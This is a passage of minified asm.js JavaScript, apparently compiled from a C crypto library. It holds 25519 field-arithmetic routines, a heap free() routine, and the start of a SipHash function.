(q*38|0,b|0,k|0,((k|0)<0)<<31>>31|0)|0;j=y;ea=Uc(f<<1|0,w|0,f|0,((f|0)<0)<<31>>31|0)|0;da=y;U=Uc(f<<1|0,w|0,u|0,((u|0)<0)<<31>>31|0)|0;T=y;K=Uc(t<<1|0,((t<<1|0)<0)<<31>>31|0,f<<1|0,w|0)|0;J=y;E=Uc(g|0,((g|0)<0)<<31>>31|0,f<<1|0,w|0)|0;D=y;qa=((v*38|0)<0)<<31>>31;_a=Uc(v*38|0,qa|0,f<<1|0,w|0)|0;Za=y;Qa=Uc(s*19|0,Y|0,f<<1|0,w|0)|0;Pa=y;w=Uc(q*38|0,b|0,f<<1|0,w|0)|0;f=y;M=Uc(u|0,((u|0)<0)<<31>>31|0,u|0,((u|0)<0)<<31>>31|0)|0;L=y;C=Uc(u<<1|0,((u<<1|0)<0)<<31>>31|0,t|0,((t|0)<0)<<31>>31|0)|0;B=y;ab=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,u<<1|0,((u<<1|0)<0)<<31>>31|0)|0;$a=y;Sa=Uc(v*38|0,qa|0,u|0,((u|0)<0)<<31>>31|0)|0;Ra=y;Ga=Uc(s*19|0,Y|0,u<<1|0,((u<<1|0)<0)<<31>>31|0)|0;Fa=y;u=Uc(q*38|0,b|0,u|0,((u|0)<0)<<31>>31|0)|0;e=y;eb=Uc(t*38|0,((t*38|0)<0)<<31>>31|0,t|0,((t|0)<0)<<31>>31|0)|0;db=y;Wa=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,t<<1|0,((t<<1|0)<0)<<31>>31|0)|0;Va=y;Ia=Uc(v*38|0,qa|0,t<<1|0,((t<<1|0)<0)<<31>>31|0)|0;Ha=y;ya=Uc(s*19|0,Y|0,t<<1|0,((t<<1|0)<0)<<31>>31|0)|0;xa=y;t=Uc(q*38|0,b|0,t<<1|0,((t<<1|0)<0)<<31>>31|0)|0;d=y;Ka=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;Ja=y;Aa=Uc(v*38|0,qa|0,g|0,((g|0)<0)<<31>>31|0)|0;za=y;oa=Uc(s*19|0,Y|0,g<<1|0,((g<<1|0)<0)<<31>>31|0)|0;na=y;g=Uc(q*38|0,b|0,g|0,((g|0)<0)<<31>>31|0)|0;x=y;qa=Uc(v*38|0,qa|0,v|0,((v|0)<0)<<31>>31|0)|0;pa=y;ga=Uc(s*19|0,Y|0,v<<1|0,((v<<1|0)<0)<<31>>31|0)|0;fa=y;v=Uc(q*38|0,b|0,v<<1|0,((v<<1|0)<0)<<31>>31|0)|0;i=y;Y=Uc(s*19|0,Y|0,s|0,((s|0)<0)<<31>>31|0)|0;X=y;s=Uc(q*38|0,b|0,s|0,((s|0)<0)<<31>>31|0)|0;h=y;q=Uc(q*38|0,b|0,q|0,((q|0)<0)<<31>>31|0)|0;b=y;bb=zd(eb|0,db|0,cb|0,bb|0)|0;$a=zd(bb|0,y|0,ab|0,$a|0)|0;Za=zd($a|0,y|0,_a|0,Za|0)|0;Xa=zd(Za|0,y|0,Ya|0,Xa|0)|0;n=zd(Xa|0,y|0,p|0,n|0)|0;p=y;Ta=zd(Wa|0,Va|0,Ua|0,Ta|0)|0;Ra=zd(Ta|0,y|0,Sa|0,Ra|0)|0;Pa=zd(Ra|0,y|0,Qa|0,Pa|0)|0;j=zd(Pa|0,y|0,k|0,j|0)|0;k=y;La=zd(Oa|0,Na|0,Ma|0,La|0)|0;Ja=zd(La|0,y|0,Ka|0,Ja|0)|0;Ha=zd(Ja|0,y|0,Ia|0,Ha|0)|0;Fa=zd(Ha|0,y|0,Ga|0,Fa|0)|0;f=zd(Fa|0,y|0,w|0,f|0)|0;w=y;Ba=zd(Ea|0,Da|0,Ca|0,Ba|0)|0;za=zd(Ba|0,y|0,Aa|0,za|0)|0;xa=zd(za|0,y|0,ya|0,xa|0)|0;e=zd(xa|0,y|0,u|0,e|0)|0;u=y;ta=zd(wa|0,va|0,ua|0,ta|0)|0;ra=zd(ta|0,y|0,sa|0,ra|0)|0;pa=zd(ra|0,y|0,qa|0,pa|0)|0;na=zd(pa|0,y|0,oa|0,na|0)|0;d=zd(na|0,y|0,t|0,d|0)|0;t=y;ja=zd(ma|0,la|0,ka|0,ja|0)|0;ha=zd(ja|0,y|0,ia|0,ha|0)|0;fa=zd(ha|0,y|0,ga|0,fa|0)|0;x=zd(fa|0,y|0,g|0,x|0)|0;g=y;ba=zd(ea|0,da|0,ca|0,ba|0)|0;$=zd(ba|0,y|0,aa|0,$|0)|0;Z=zd($|0,y|0,_|0,Z|0)|0;X=zd(Z|0,y|0,Y|0,X|0)|0;i=zd(X|0,y|0,v|0,i|0)|0;v=y;T=zd(W|0,V|0,U|0,T|0)|0;R=zd(T|0,y|0,S|0,R|0)|0;P=zd(R|0,y|0,Q|0,P|0)|0;h=zd(P|0,y|0,s|0,h|0)|0;s=y;L=zd(O|0,N|0,M|0,L|0)|0;J=zd(L|0,y|0,K|0,J|0)|0;H=zd(J|0,y|0,I|0,H|0)|0;F=zd(H|0,y|0,G|0,F|0)|0;b=zd(F|0,y|0,q|0,b|0)|0;q=y;B=zd(E|0,D|0,C|0,B|0)|0;z=zd(B|0,y|0,A|0,z|0)|0;r=zd(z|0,y|0,m|0,r|0)|0;l=zd(r|0,y|0,o|0,l|0)|0;o=y;p=ed(n|0,p|0,1)|0;n=y;k=ed(j|0,k|0,1)|0;j=y;w=ed(f|0,w|0,1)|0;f=y;u=ed(e|0,u|0,1)|0;e=y;t=ed(d|0,t|0,1)|0;d=y;g=ed(x|0,g|0,1)|0;x=y;v=ed(i|0,v|0,1)|0;i=y;s=ed(h|0,s|0,1)|0;h=y;q=ed(b|0,q|0,1)|0;b=y;o=ed(l|0,o|0,1)|0;l=y;r=zd(p|0,n|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;m=y;j=zd(r|0,m|0,k|0,j|0)|0;k=y;m=ed(r|0,m|0,26)|0;m=xd(p|0,n|0,m|0,y|0)|0;n=y;p=zd(t|0,d|0,33554432,0)|0;p=Qc(p|0,y|0,26)|0;r=y;x=zd(p|0,r|0,g|0,x|0)|0;g=y;r=ed(p|0,r|0,26)|0;r=xd(t|0,d|0,r|0,y|0)|0;d=y;t=zd(j|0,k|0,16777216,0)|0;t=Qc(t|0,y|0,25)|0;p=y;f=zd(t|0,p|0,w|0,f|0)|0;w=y;p=ed(t|0,p|0,25)|0;p=xd(j|0,k|0,p|0,y|0)|0;k=y;j=zd(x|0,g|0,16777216,0)|0;j=Qc(j|0,y|0,25)|0;t=y;i=zd(j|0,t|0,v|0,i|0)|0;v=y;t=ed(j|0,t|0,25)|0;t=xd(x|0,g|0,t|0,y|0)|0;g=y;x=zd(f|0,w|0,33554432,0)|0;x=Qc(x|0,y|0,26)|0;j=y;e=zd(x|0,j|0,u|0,e|0)|0;u=y;j=ed(x|0,j|0,26)|0;j=xd(f|0,w|0,j|0,y|0)|0;w=zd(i|0,v|0,33554432,0)|0;w=Qc(w|0,y|0,26)|0;f=y;h=zd(w|0,f|0,s|0,h|0)|0;s=y;f=ed(w|0,f|0,26)|0;f=xd(i|0,v|0,f|0,y|0)|0;v=zd(e|0,u|0,16777216,0)|0;v=Qc(v|0,y|0,25)|0;i=y;d=zd(v|0,i|0,r|0,d|0)|0;r=y;i=ed(v|0,i|0,25)|0;i=xd(e|0,u|0,i|0,y|0)|0;u=zd(h|0,s|0,16777216,0)|0;u=Qc(u|0,y|0,25)|0;e=y;b=zd(u|0,e|0,q|0,b|0)|0;q=y;e=ed(u|0,e|0,25)|0;e=xd(h|0,s|0,e|0,y|0)|0;s=zd(d|0,r|0,33554432,0)|0;s=Qc(s|0,y|0,26)|0;h=y;g=zd(t|0,g|0,s|0,h|0)|0;h=ed(s|0,h|0,26)|0;h=xd(d|0,r|0,h|0,y|0)|0;r=zd(b|0,q|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;d=y;l=zd(r|0,d|0,o|0,l|0)|0;o=y;d=ed(r|0,d|0,26)|0;d=xd(b|0,q|0,d|0,y|0)|0;q=zd(l|0,o|0,16777216,0)|0;q=Qc(q|0,y|0,25)|0;b=y;r=Uc(q|0,b|0,19,0)|0;n=zd(r|0,y|0,m|0,n|0)|0;m=y;b=ed(q|0,b|0,25)|0;b=xd(l|0,o|0,b|0,y|0)|0;o=zd(n|0,m|0,33554432,0)|0;o=Qc(o|0,y|0,26)|0;l=y;k=zd(p|0,k|0,o|0,l|0)|0;l=ed(o|0,l|0,26)|0;l=xd(n|0,m|0,l|0,y|0)|0;c[a>>2]=l;c[a+4>>2]=k;c[a+8>>2]=j;c[a+12>>2]=i;c[a+16>>2]=h;c[a+20>>2]=g;c[a+24>>2]=f;c[a+28>>2]=e;c[a+32>>2]=d;c[a+36>>2]=b;return}function ja(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0,pa=0,qa=0,ra=0,sa=0,ta=0,ua=0,va=0,wa=0,xa=0,ya=0,za=0,Aa=0,Ba=0,Ca=0,Da=0,Ea=0,Fa=0,Ga=0,Ha=0,Ia=0,Ja=0,Ka=0,La=0,Ma=0,Na=0,Oa=0,Pa=0,Qa=0,Ra=0,Sa=0,Ta=0,Ua=0,Va=0,Wa=0,Xa=0,Ya=0,Za=0,_a=0,$a=0,ab=0,bb=0,cb=0,db=0,eb=0;l=c[b>>2]|0;p=c[b+4>>2]|0;k=c[b+8>>2]|0;f=c[b+12>>2]|0;D=c[b+16>>2]|0;d=c[b+20>>2]|0;g=c[b+24>>2]|0;O=c[b+28>>2]|0;B=c[b+32>>2]|0;q=c[b+36>>2]|0;cb=Uc(l|0,((l|0)<0)<<31>>31|0,l|0,((l|0)<0)<<31>>31|0)|0;bb=y;o=((l<<1|0)<0)<<31>>31;Ia=Uc(l<<1|0,o|0,p|0,((p|0)<0)<<31>>31|0)|0;Ha=y;Wa=Uc(k|0,((k|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Va=y;Ua=Uc(f|0,((f|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Ta=y;Oa=Uc(D|0,((D|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Na=y;ya=Uc(d|0,((d|0)<0)<<31>>31|0,l<<1|0,o|0)|0;xa=y;ga=Uc(g|0,((g|0)<0)<<31>>31|0,l<<1|0,o|0)|0;fa=y;R=Uc(O|0,((O|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Q=y;F=Uc(B|0,((B|0)<0)<<31>>31|0,l<<1|0,o|0)|0;E=y;o=Uc(q|0,((q|0)<0)<<31>>31|0,l<<1|0,o|0)|0;l=y;n=((p<<1|0)<0)<<31>>31;ta=Uc(p<<1|0,n|0,p|0,((p|0)<0)<<31>>31|0)|0;ua=y;ba=Uc(p<<1|0,n|0,k|0,((k|0)<0)<<31>>31|0)|0;ca=y;P=((f<<1|0)<0)<<31>>31;Sa=Uc(f<<1|0,P|0,p<<1|0,n|0)|0;Ra=y;Ca=Uc(D|0,((D|0)<0)<<31>>31|0,p<<1|0,n|0)|0;Ba=y;ia=Uc(d<<1|0,((d<<1|0)<0)<<31>>31|0,p<<1|0,n|0)|0;ha=y;T=Uc(g|0,((g|0)<0)<<31>>31|0,p<<1|0,n|0)|0;S=y;H=Uc(O<<1|0,((O<<1|0)<0)<<31>>31|0,p<<1|0,n|0)|0;G=y;t=Uc(B|0,((B|0)<0)<<31>>31|0,p<<1|0,n|0)|0;s=y;b=((q*38|0)<0)<<31>>31;n=Uc(q*38|0,b|0,p<<1|0,n|0)|0;p=y;Qa=Uc(k|0,((k|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;Pa=y;Aa=Uc(k<<1|0,((k<<1|0)<0)<<31>>31|0,f|0,((f|0)<0)<<31>>31|0)|0;za=y;ka=Uc(D|0,((D|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;ja=y;X=Uc(d|0,((d|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;W=y;N=Uc(g|0,((g|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;M=y;v=Uc(O|0,((O|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;u=y;ea=((B*19|0)<0)<<31>>31;Ya=Uc(B*19|0,ea|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;Xa=y;k=Uc(q*38|0,b|0,k|0,((k|0)<0)<<31>>31|0)|0;j=y;ma=Uc(f<<1|0,P|0,f|0,((f|0)<0)<<31>>31|0)|0;la=y;V=Uc(f<<1|0,P|0,D|0,((D|0)<0)<<31>>31|0)|0;U=y;J=Uc(d<<1|0,((d<<1|0)<0)<<31>>31|0,f<<1|0,P|0)|0;I=y;A=Uc(g|0,((g|0)<0)<<31>>31|0,f<<1|0,P|0)|0;z=y;Ma=((O*38|0)<0)<<31>>31;_a=Uc(O*38|0,Ma|0,f<<1|0,P|0)|0;Za=y;Ea=Uc(B*19|0,ea|0,f<<1|0,P|0)|0;Da=y;P=Uc(q*38|0,b|0,f<<1|0,P|0)|0;f=y;L=Uc(D|0,((D|0)<0)<<31>>31|0,D|0,((D|0)<0)<<31>>31|0)|0;K=y;x=Uc(D<<1|0,((D<<1|0)<0)<<31>>31|0,d|0,((d|0)<0)<<31>>31|0)|0;w=y;ab=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,D<<1|0,((D<<1|0)<0)<<31>>31|0)|0;$a=y;Ga=Uc(O*38|0,Ma|0,D|0,((D|0)<0)<<31>>31|0)|0;Fa=y;oa=Uc(B*19|0,ea|0,D<<1|0,((D<<1|0)<0)<<31>>31|0)|0;na=y;D=Uc(q*38|0,b|0,D|0,((D|0)<0)<<31>>31|0)|0;e=y;eb=Uc(d*38|0,((d*38|0)<0)<<31>>31|0,d|0,((d|0)<0)<<31>>31|0)|0;db=y;Ka=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,d<<1|0,((d<<1|0)<0)<<31>>31|0)|0;Ja=y;qa=Uc(O*38|0,Ma|0,d<<1|0,((d<<1|0)<0)<<31>>31|0)|0;pa=y;_=Uc(B*19|0,ea|0,d<<1|0,((d<<1|0)<0)<<31>>31|0)|0;Z=y;d=Uc(q*38|0,b|0,d<<1|0,((d<<1|0)<0)<<31>>31|0)|0;C=y;sa=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;ra=y;aa=Uc(O*38|0,Ma|0,g|0,((g|0)<0)<<31>>31|0)|0;$=y;m=Uc(B*19|0,ea|0,g<<1|0,((g<<1|0)<0)<<31>>31|0)|0;r=y;g=Uc(q*38|0,b|0,g|0,((g|0)<0)<<31>>31|0)|0;Y=y;Ma=Uc(O*38|0,Ma|0,O|0,((O|0)<0)<<31>>31|0)|0;La=y;wa=Uc(B*19|0,ea|0,O<<1|0,((O<<1|0)<0)<<31>>31|0)|0;va=y;O=Uc(q*38|0,b|0,O<<1|0,((O<<1|0)<0)<<31>>31|0)|0;i=y;ea=Uc(B*19|0,ea|0,B|0,((B|0)<0)<<31>>31|0)|0;da=y;B=Uc(q*38|0,b|0,B|0,((B|0)<0)<<31>>31|0)|0;h=y;q=Uc(q*38|0,b|0,q|0,((q|0)<0)<<31>>31|0)|0;b=y;bb=zd(eb|0,db|0,cb|0,bb|0)|0;$a=zd(bb|0,y|0,ab|0,$a|0)|0;Za=zd($a|0,y|0,_a|0,Za|0)|0;Xa=zd(Za|0,y|0,Ya|0,Xa|0)|0;p=zd(Xa|0,y|0,n|0,p|0)|0;n=y;ua=zd(Wa|0,Va|0,ta|0,ua|0)|0;ta=y;ca=zd(Ua|0,Ta|0,ba|0,ca|0)|0;ba=y;Pa=zd(Sa|0,Ra|0,Qa|0,Pa|0)|0;Na=zd(Pa|0,y|0,Oa|0,Na|0)|0;La=zd(Na|0,y|0,Ma|0,La|0)|0;r=zd(La|0,y|0,m|0,r|0)|0;C=zd(r|0,y|0,d|0,C|0)|0;d=y;r=zd(p|0,n|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;m=y;Ha=zd(Ka|0,Ja|0,Ia|0,Ha|0)|0;Fa=zd(Ha|0,y|0,Ga|0,Fa|0)|0;Da=zd(Fa|0,y|0,Ea|0,Da|0)|0;j=zd(Da|0,y|0,k|0,j|0)|0;j=zd(j|0,y|0,r|0,m|0)|0;k=y;m=ed(r|0,m|0,26)|0;m=xd(p|0,n|0,m|0,y|0)|0;n=y;p=zd(C|0,d|0,33554432,0)|0;p=Qc(p|0,y|0,26)|0;r=y;za=zd(Ca|0,Ba|0,Aa|0,za|0)|0;xa=zd(za|0,y|0,ya|0,xa|0)|0;va=zd(xa|0,y|0,wa|0,va|0)|0;Y=zd(va|0,y|0,g|0,Y|0)|0;Y=zd(Y|0,y|0,p|0,r|0)|0;g=y;r=ed(p|0,r|0,26)|0;r=xd(C|0,d|0,r|0,y|0)|0;d=y;C=zd(j|0,k|0,16777216,0)|0;C=Qc(C|0,y|0,25)|0;p=y;ra=zd(ua|0,ta|0,sa|0,ra|0)|0;pa=zd(ra|0,y|0,qa|0,pa|0)|0;na=zd(pa|0,y|0,oa|0,na|0)|0;f=zd(na|0,y|0,P|0,f|0)|0;f=zd(f|0,y|0,C|0,p|0)|0;P=y;p=ed(C|0,p|0,25)|0;p=xd(j|0,k|0,p|0,y|0)|0;k=y;j=zd(Y|0,g|0,16777216,0)|0;j=Qc(j|0,y|0,25)|0;C=y;ja=zd(ma|0,la|0,ka|0,ja|0)|0;ha=zd(ja|0,y|0,ia|0,ha|0)|0;fa=zd(ha|0,y|0,ga|0,fa|0)|0;da=zd(fa|0,y|0,ea|0,da|0)|0;i=zd(da|0,y|0,O|0,i|0)|0;i=zd(i|0,y|0,j|0,C|0)|0;O=y;C=ed(j|0,C|0,25)|0;C=xd(Y|0,g|0,C|0,y|0)|0;g=y;Y=zd(f|0,P|0,33554432,0)|0;Y=Qc(Y|0,y|0,26)|0;j=y;$=zd(ca|0,ba|0,aa|0,$|0)|0;Z=zd($|0,y|0,_|0,Z|0)|0;e=zd(Z|0,y|0,D|0,e|0)|0;e=zd(e|0,y|0,Y|0,j|0)|0;D=y;j=ed(Y|0,j|0,26)|0;j=xd(f|0,P|0,j|0,y|0)|0;P=zd(i|0,O|0,33554432,0)|0;P=Qc(P|0,y|0,26)|0;f=y;U=zd(X|0,W|0,V|0,U|0)|0;S=zd(U|0,y|0,T|0,S|0)|0;Q=zd(S|0,y|0,R|0,Q|0)|0;h=zd(Q|0,y|0,B|0,h|0)|0;h=zd(h|0,y|0,P|0,f|0)|0;B=y;f=ed(P|0,f|0,26)|0;f=xd(i|0,O|0,f|0,y|0)|0;O=zd(e|0,D|0,16777216,0)|0;O=Qc(O|0,y|0,25)|0;i=y;d=zd(O|0,i|0,r|0,d|0)|0;r=y;i=ed(O|0,i|0,25)|0;i=xd(e|0,D|0,i|0,y|0)|0;D=zd(h|0,B|0,16777216,0)|0;D=Qc(D|0,y|0,25)|0;e=y;K=zd(N|0,M|0,L|0,K|0)|0;I=zd(K|0,y|0,J|0,I|0)|0;G=zd(I|0,y|0,H|0,G|0)|0;E=zd(G|0,y|0,F|0,E|0)|0;b=zd(E|0,y|0,q|0,b|0)|0;b=zd(b|0,y|0,D|0,e|0)|0;q=y;e=ed(D|0,e|0,25)|0;e=xd(h|0,B|0,e|0,y|0)|0;B=zd(d|0,r|0,33554432,0)|0;B=Qc(B|0,y|0,26)|0;h=y;g=zd(C|0,g|0,B|0,h|0)|0;h=ed(B|0,h|0,26)|0;h=xd(d|0,r|0,h|0,y|0)|0;r=zd(b|0,q|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;d=y;w=zd(A|0,z|0,x|0,w|0)|0;u=zd(w|0,y|0,v|0,u|0)|0;s=zd(u|0,y|0,t|0,s|0)|0;l=zd(s|0,y|0,o|0,l|0)|0;l=zd(l|0,y|0,r|0,d|0)|0;o=y;d=ed(r|0,d|0,26)|0;d=xd(b|0,q|0,d|0,y|0)|0;q=zd(l|0,o|0,16777216,0)|0;q=Qc(q|0,y|0,25)|0;b=y;r=Uc(q|0,b|0,19,0)|0;n=zd(r|0,y|0,m|0,n|0)|0;m=y;b=ed(q|0,b|0,25)|0;b=xd(l|0,o|0,b|0,y|0)|0;o=zd(n|0,m|0,33554432,0)|0;o=Qc(o|0,y|0,26)|0;l=y;k=zd(p|0,k|0,o|0,l|0)|0;l=ed(o|0,l|0,26)|0;l=xd(n|0,m|0,l|0,y|0)|0;c[a>>2]=l;c[a+4>>2]=k;c[a+8>>2]=j;c[a+12>>2]=i;c[a+16>>2]=h;c[a+20>>2]=g;c[a+24>>2]=f;c[a+28>>2]=e;c[a+32>>2]=d;c[a+36>>2]=b;return}function ka(a){a=a|0;var b=0,d=0,e=0,f=0,g=0,h=0,i=0,j=0;if(!a)return;b=c[8622]|0;d=c[a+-4>>2]|0;j=a+-8+(d&-8)|0;do if(!(d&1)){e=c[a+-8>>2]|0;if(!(d&3))return;h=a+-8+(0-e)|0;g=e+(d&-8)|0;if(h>>>0<b>>>0)return;if((h|0)==(c[8623]|0)){a=c[j+4>>2]|0;if((a&3|0)!=3){i=h;b=g;break}c[8620]=g;c[j+4>>2]=a&-2;c[h+4>>2]=g|1;c[h+g>>2]=g;return}if(e>>>0<256){a=c[h+8>>2]|0;b=c[h+12>>2]|0;if((b|0)==(a|0)){c[8618]=c[8618]&~(1<<(e>>>3));i=h;b=g;break}else{c[a+12>>2]=b;c[b+8>>2]=a;i=h;b=g;break}}f=c[h+24>>2]|0;a=c[h+12>>2]|0;do if((a|0)==(h|0)){a=c[h+16+4>>2]|0;if(!a){a=c[h+16>>2]|0;if(!a){a=0;break}else e=h+16|0}else e=h+16+4|0;while(1){b=a+20|0;d=c[b>>2]|0;if(d|0){a=d;e=b;continue}b=a+16|0;d=c[b>>2]|0;if(!d)break;else{a=d;e=b}}c[e>>2]=0}else{i=c[h+8>>2]|0;c[i+12>>2]=a;c[a+8>>2]=i}while(0);if(f){b=c[h+28>>2]|0;if((h|0)==(c[34776+(b<<2)>>2]|0)){c[34776+(b<<2)>>2]=a;if(!a){c[8619]=c[8619]&~(1<<b);i=h;b=g;break}}else{c[f+16+(((c[f+16>>2]|0)!=(h|0)&1)<<2)>>2]=a;if(!a){i=h;b=g;break}}c[a+24>>2]=f;b=c[h+16>>2]|0;if(b|0){c[a+16>>2]=b;c[b+24>>2]=a}b=c[h+16+4>>2]|0;if(b){c[a+20>>2]=b;c[b+24>>2]=a;i=h;b=g}else{i=h;b=g}}else{i=h;b=g}}else{i=a+-8|0;b=d&-8;h=a+-8|0}while(0);if(h>>>0>=j>>>0)return;d=c[j+4>>2]|0;if(!(d&1))return;if(!(d&2)){a=c[8623]|0;if((j|0)==(c[8624]|0)){j=(c[8621]|0)+b|0;c[8621]=j;c[8624]=i;c[i+4>>2]=j|1;if((i|0)!=(a|0))return;c[8623]=0;c[8620]=0;return}if((j|0)==(a|0)){j=(c[8620]|0)+b|0;c[8620]=j;c[8623]=h;c[i+4>>2]=j|1;c[h+j>>2]=j;return}f=(d&-8)+b|0;do if(d>>>0<256){b=c[j+8>>2]|0;a=c[j+12>>2]|0;if((a|0)==(b|0)){c[8618]=c[8618]&~(1<<(d>>>3));break}else{c[b+12>>2]=a;c[a+8>>2]=b;break}}else{g=c[j+24>>2]|0;a=c[j+12>>2]|0;do if((a|0)==(j|0)){a=c[j+16+4>>2]|0;if(!a){a=c[j+16>>2]|0;if(!a){b=0;break}else e=j+16|0}else e=j+16+4|0;while(1){b=a+20|0;d=c[b>>2]|0;if(d|0){a=d;e=b;continue}b=a+16|0;d=c[b>>2]|0;if(!d)break;else{a=d;e=b}}c[e>>2]=0;b=a}else{b=c[j+8>>2]|0;c[b+12>>2]=a;c[a+8>>2]=b;b=a}while(0);if(g|0){a=c[j+28>>2]|0;if((j|0)==(c[34776+(a<<2)>>2]|0)){c[34776+(a<<2)>>2]=b;if(!b){c[8619]=c[8619]&~(1<<a);break}}else{c[g+16+(((c[g+16>>2]|0)!=(j|0)&1)<<2)>>2]=b;if(!b)break}c[b+24>>2]=g;a=c[j+16>>2]|0;if(a|0){c[b+16>>2]=a;c[a+24>>2]=b}a=c[j+16+4>>2]|0;if(a|0){c[b+20>>2]=a;c[a+24>>2]=b}}}while(0);c[i+4>>2]=f|1;c[h+f>>2]=f;if((i|0)==(c[8623]|0)){c[8620]=f;return}}else{c[j+4>>2]=d&-2;c[i+4>>2]=b|1;c[h+b>>2]=b;f=b}d=f>>>3;if(f>>>0<256){a=c[8618]|0;if(!(a&1<<d)){c[8618]=a|1<<d;a=34512+(d<<1<<2)|0;b=34512+(d<<1<<2)+8|0}else{a=c[34512+(d<<1<<2)+8>>2]|0;b=34512+(d<<1<<2)+8|0}c[b>>2]=i;c[a+12>>2]=i;c[i+8>>2]=a;c[i+12>>2]=34512+(d<<1<<2);return}a=f>>>8;if(a)if(f>>>0>16777215)a=31;else{j=a<<((a+1048320|0)>>>16&8)<<(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4);a=14-(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4|(a+1048320|0)>>>16&8|(j+245760|0)>>>16&2)+(j<<((j+245760|0)>>>16&2)>>>15)|0;a=f>>>(a+7|0)&1|a<<1}else a=0;e=34776+(a<<2)|0;c[i+28>>2]=a;c[i+20>>2]=0;c[i+16>>2]=0;b=c[8619]|0;d=1<<a;do if(b&d){b=f<<((a|0)==31?0:25-(a>>>1)|0);d=c[e>>2]|0;while(1){if((c[d+4>>2]&-8|0)==(f|0)){a=73;break}e=d+16+(b>>>31<<2)|0;a=c[e>>2]|0;if(!a){a=72;break}else{b=b<<1;d=a}}if((a|0)==72){c[e>>2]=i;c[i+24>>2]=d;c[i+12>>2]=i;c[i+8>>2]=i;break}else if((a|0)==73){h=d+8|0;j=c[h>>2]|0;c[j+12>>2]=i;c[h>>2]=i;c[i+8>>2]=j;c[i+12>>2]=d;c[i+24>>2]=0;break}}else{c[8619]=b|d;c[e>>2]=i;c[i+24>>2]=e;c[i+12>>2]=i;c[i+8>>2]=i}while(0);j=(c[8626]|0)+-1|0;c[8626]=j;if(!j)a=34928;else return;while(1){a=c[a>>2]|0;if(!a)break;else a=a+8|0}c[8626]=-1;return}function la(a,b,c,e,f){a=a|0;b=b|0;c=c|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0;m=Mc(f)|0;o=y;g=Mc(f+8|0)|0;h=y;e=ed(c|0,e|0,56)|0;f=y;if((b+c+(0-(c&7))|0)==(b|0)){q=g^2037671283;j=h^1952801890;n=m^1886610805;k=o^1936682341;i=g^1852075885;r=h^1685025377;h=m^1852142177;g=o^1819895653}else{s=b;q=g^2037671283;j=h^1952801890;n=m^1886610805;l=o^1936682341;k=g^1852075885;i=h^1685025377;h=m^1852142177;g=o^1819895653;while(1){p=Mc(s)|0;t=y;v=p^q;j=t^j;l=zd(n|0,l|0,k|0,i|0)|0;r=y;n=Tc(k,i,13)|0;k=y^r;r=Tc(l,r,32)|0;q=y;m=zd(v|0,j|0,h|0,g|0)|0;o=y;j=Tc(v,j,16)|0;i=y^o;q=zd(j^m|0,i|0,r|0,q|0)|0;r=y;i=Tc(j^m,i,21)|0;j=r^y;o=zd(m|0,o|0,n^l|0,k|0)|0;m=y;k=Tc(n^l,k,17)|0;g=y^m;m=Tc(o,m,32)|0;h=y;r=zd(k^o|0,g|0,q|0,r|0)|0;l=y;g=Tc(k^o,g,13)|0;o=y^l;l=Tc(r,l,32)|0;k=y;h=zd(m|0,h|0,q^i|0,j|0)|0;m=y;j=Tc(q^i,j,16)|0;i=y^m;k=zd(j^h|0,i|0,l|0,k|0)|0;l=y;i=Tc(j^h,i,21)|0;j=l^y;m=zd(g^r|0,o|0,h|0,m|0)|0;h=y;o=Tc(g^r,o,17)|0;r=y^h;h=Tc(m,h,32)|0;g=y;s=s+8|0;if((s|0)==(b+c+(0-(c&7))|0)){b=b+c+(0-(c&7))|0;q=k^i;n=k^p;k=l^t;i=o^m;break}else{q=k^i;n=k^p;l=l^t;k=o^m;i=r}}}switch(c&7){case 7:{e=ed(d[b+6>>0]|0|0,0,48)|0|e;f=y|f;u=5;break}case 6:{u=5;break}case 5:{u=6;break}case 4:{u=7;break}case 3:{u=8;break}case 2:{u=9;break}case 